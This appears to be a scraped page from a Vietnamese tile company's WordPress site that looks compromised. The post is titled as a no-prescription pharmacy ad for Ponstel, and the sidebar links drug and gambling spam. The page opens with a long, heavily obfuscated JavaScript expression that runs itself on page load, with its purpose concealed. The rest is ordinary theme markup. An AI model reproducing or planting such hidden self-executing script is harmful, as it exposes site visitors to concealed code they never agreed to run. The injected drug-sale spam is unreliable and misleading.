$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[0]+$[23]+([![]]+[][[]])[+!+[]+[+[]]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[23]+$[16]+$[0]+$[13]+$[27]+$[25]+$[17]+(!![]+[])[+!+[]]+$[23]+$[23]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[27]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[34]+$[5]+$[33]+$[49]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Acheter%20Medicament%20Ponstel%20En%20Ligne%20France.%20Livraison%20dans%20le%20monde%20entier%20%281-3%20Jours%29.%20Drugstore%20Pas%20Cher - https://imaxcom.vn/acheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://imaxcom.vn/acheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://imaxcom.vn/acheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Acheter%20Medicament%20Ponstel%20En%20Ligne%20France.%20Livraison%20dans%20le%20monde%20entier%20%281-3%20Jours%29.%20Drugstore%20Pas%20Cher&amp;body=Check%20this%20out:%20https://imaxcom.vn/acheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://imaxcom.vn/acheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher/&amp;media=&amp;description=Acheter%20Medicament%20Ponstel%20En%20Ligne%20France.%20Livraison%20dans%20le%20monde%20entier%20%281-3%20Jours%29.%20Drugstore%20Pas%20Cher" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://imaxcom.vn/acheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher/&title=Acheter%20Medicament%20Ponstel%20En%20Ligne%20France.%20Livraison%20dans%20le%20monde%20entier%20%281-3%20Jours%29.%20Drugstore%20Pas%20Cher" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://imaxcom.vn/uncategorized/" rel="category tag">Uncategorized</a>. Bookmark the <a href="https://imaxcom.vn/acheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher/" title="Permalink to Acheter Medicament Ponstel En Ligne France. Livraison dans le monde entier (1-3 Jours). Drugstore Pas Cher" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/aa1eff76a7d6d0692a4ef0491087b0a322e0d1a416ff84a7bc49e066f8b1724a?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa1eff76a7d6d0692a4ef0491087b0a322e0d1a416ff84a7bc49e066f8b1724a?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					imaxcomadmin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://imaxcom.vn/comprimes-de-atomoxetine-strattera-10-mg-en-ligne-quebec/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> comprimés de Atomoxetine * Strattera 10 mg En Ligne Quebec</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://imaxcom.vn/levitra-oral-jelly-20-mg-pas-cher-sans-ordonnance-vardenafil-generic-a-vendre/" rel="next">Levitra Oral Jelly 20 mg Pas Cher Sans Ordonnance | Vardenafil generic à vendre <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://imaxcom.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://imaxcom.vn/elevate-your-elegance-discover-the-art-of-manicure-pedicure-at-the-ultimate-salon-experience/">Elevate Your Elegance – Discover the Art of Manicure &amp; Pedicure at the Ultimate Salon Experience</a>
									</li>
											<li>
					<a href="https://imaxcom.vn/discover-the-perfect-manicure-place-near-me-your-ultimate-guide-to-healthy-beautiful-nails/">Discover the Perfect Manicure Place Near Me &#8211; Your Ultimate Guide to Healthy, Beautiful Nails</a>
									</li>
											<li>
					<a href="https://imaxcom.vn/ngu-moi-choi-co-bac-4/">ngu mới chơi cờ bạc</a>
									</li>
											<li>
					<a href="https://imaxcom.vn/ngu-moi-choi-co-bac-3/">ngu mới chơi cờ bạc</a>
									</li>
											<li>
					<a href="https://imaxcom.vn/co-bac-la-lua-dao-2/">cờ bạc là lừa đảo</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Bình luận gần đây</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-1 mb-0">
	   		
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		
		<div class="row"  id="row-356399896">


	<div id="col-1399449493" class="col hide-for-medium medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:info@imaxcom.vn" data-label="E-mail" rel="nofollow" class="icon primary button circle  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:#" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon primary button circle  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

	<div id="col-1534398937" class="col hide-for-medium medium-6 small-12 large-6"  >
				<div class="col-inner text-right"  >
			
			

<a href="tel:0915398334" target="_self" class="button primary"  >
  <i class="icon-phone" ></i>  <span>hotline: 0915.398.334</span>
  </a>



		</div>
					</div>

	

</div>
	<div id="gap-2028346125" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2028346125 {
  padding-top: 20px;
}
</style>
	</div>
	

<div class="row row-small"  id="row-1837837036">


	<div id="col-654793278" class="col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-577544295" class="text">
		

<p><strong>CÔNG TY CỔ PHẦN XUẤT NHẬP KHẨU VÀ THƯƠNG MẠI IMAXCOM</strong></p>
<p>Trụ sở: Số 03-C16, Khu Đô Thị Gleximco, Đường Lê Trọng Tấn - Phường Dương Nội - Quận Hà Đông - Hà Nội.<br />Hotline: 0915.398.334<br />Email: <a href="mailto:info@imaxcom.vn">info@imaxcom.vn</a></p>
		
<style>
#text-577544295 {
  font-size: 0.95rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1940498585" class="col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse"  id="row-244756838">


	<div id="col-5612183" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

<h5>Thông tin</h5>
<ul>
<li class="bullet-arrow"><a href="https://imaxcom.vn/gioi-thieu/"><span style="font-size: 90%;">Về IMAXCOM</span></a></li>
<li class="bullet-arrow"><a href="https://imaxcom.vn/lien-he/"><span style="font-size: 90%;">Liên Hệ</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;">Hỏi đáp</span></li>
<li class="bullet-arrow"><span style="font-size: 90%;">Thanh Toán</span></li>
</ul>

		</div>
					</div>

	

	<div id="col-807321948" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

<h5>Chính sách</h5>
<ul>
<li class="bullet-arrow"><a href="https://imaxcom.vn/chinh-sach-bao-hanh/"><span style="font-size: 90%;">Bảo Hành</span></a></li>
<li class="bullet-arrow"><a href="https://imaxcom.vn/chinh-sach-giao-hang/"><span style="font-size: 90%;">Giao Hàng</span></a></li>
<li class="bullet-arrow"><a href="https://imaxcom.vn/chinh-sach-doi-tra/"><span style="font-size: 90%;">Đổi trả</span></a></li>
<li class="bullet-arrow"><a href="https://imaxcom.vn/privacy-policy/"><span style="font-size: 90%;">CS Bảo mật</span></a></li>
</ul>

		</div>
					</div>

	

	<div id="col-320239972" class="col hide-for-medium medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

<h5>Sản phẩm</h5>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;">Gạch lát nền</span></li>
<li class="bullet-arrow"><span style="font-size: 90%;">Gạch ốp tường</span></li>
<li class="bullet-arrow"><span style="font-size: 90%;">Gạch sân vườn</span></li>
<li class="bullet-arrow"><span style="font-size: 90%;">Gạch trang trí</span></li>
</ul>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
		</div>
		        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-minor-container"><ul id="menu-minor-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://imaxcom.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://imaxcom.vn/lien-he/">Liên hệ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://imaxcom.vn/chinh-sach-doi-tra-2/">Chính sách đổi trả</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>imaxcom</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://imaxcom.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21"><a href="https://imaxcom.vn/danh-muc-san-pham/gach-lat-nen/">Gạch lát nền</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22"><a href="https://imaxcom.vn/danh-muc-san-pham/gach-op-tuong/">Gạch ốp tường</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23"><a href="https://imaxcom.vn/danh-muc-san-pham/gach-san-vuon/">Gạch sân vườn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a href="https://imaxcom.vn/danh-muc-san-pham/gach-trang-tri/">Gạch trang trí</a></li>
<li class="account-item has-icon menu-item">
<a href="https://imaxcom.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li><li class="html custom html_topbar_right">	<div id="baogia"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:600px ;padding:20px">
		<div class="row"  id="row-778842130">


	<div id="col-1568818799" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >YÊU CẦU BÁO GIÁ</span><b></b></h3></div>


<div class="wpcf7 no-js" id="wpcf7-f72-o2" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/acheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher/#wpcf7-f72-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="72" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f72-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="ten-01"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của bạn" value="" type="text" name="ten-01" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="sdt-01"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="SĐT / zalo" value="" type="tel" name="sdt-01" /></span><br />
<input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Yêu cầu báo giá" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

</div>	</div>
	
	</li>		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

